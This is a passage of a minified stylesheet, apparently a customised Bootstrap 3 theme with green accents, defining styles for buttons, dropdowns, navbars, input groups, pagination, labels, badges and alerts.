.badge{color:#2b74ab;background-color:#fff}.btn-warning{color:#fff;background-color:#ffcf4e;border-color:#ffc835}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ffc11b;border-color:#b48300}.btn-warning:hover{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#f6b400;border-color:#b48300}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#ffcf4e;border-color:#ffc835}.btn-warning .badge{color:#ffcf4e;background-color:#fff}.btn-danger{color:#fff;background-color:#e0545f;border-color:#dc3e4b}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#d82937;border-color:#831820}.btn-danger:hover{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#bb222e;border-color:#831820}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#e0545f;border-color:#dc3e4b}.btn-danger .badge{color:#e0545f;background-color:#fff}.btn-link{color:#2b2b2b;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#80b435;text-decoration:none;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:9px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#999;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#80b435;background-color:transparent}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#80b435}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:9px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 23px;font-size:10px;font-weight:400;line-height:1;color:#666;text-transform:uppercase;text-align:center;background-color:#fff;border:1px solid #ebebeb;border-radius:0;font-family:"Roboto Slab",monospace}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:3px 10px;font-size:9px;border-radius:0}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 30px;font-size:14px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:transparent}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:transparent;border-color:#2b2b2b}.nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{margin-bottom:30px!important}.nav-tabs>li{display:inline-block;margin-bottom:-1px}.nav-tabs>li>a{padding:0 17px;font-size:16px;text-transform:uppercase}.nav-tabs>li>a:hover{color:#80b435}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#80b435;background-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#80b435}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15.5px 15px;font-size:14px;line-height:19px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:19px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{margin:0}.navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8.5px;margin-bottom:8.5px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-sm,.btn-group-sm>.navbar-btn.btn{margin-top:14.5px;margin-bottom:14.5px}.navbar-btn.btn-xs,.btn-group-xs>.navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15.5px;margin-bottom:15.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 0;margin-bottom:0;list-style:none;background-color:transparent}.breadcrumb span{padding:0 5px}.breadcrumb>li{display:inline-block}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:19px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 23px;line-height:1.42857;text-decoration:none;color:#2b2b2b;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:3;color:#80b435;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 30px;font-size:14px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:9px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#666;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:hover,a.label:focus{color:#000;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#80b435}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#648d29}.label-success{background-color:#8bc43f}.label-success[href]:hover,.label-success[href]:focus{background-color:#709f31}.label-info{background-color:#2b74ab}.label-info[href]:hover,.label-info[href]:focus{background-color:#215882}.label-warning{background-color:#ffcf4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ffc11b}.label-danger{background-color:#e0545f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#d82937}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:9px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#2b2b2b;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.alert{padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#8bc43f}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#709f31}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#2b74ab}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#215882}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#ffcf4e}.alert-warning 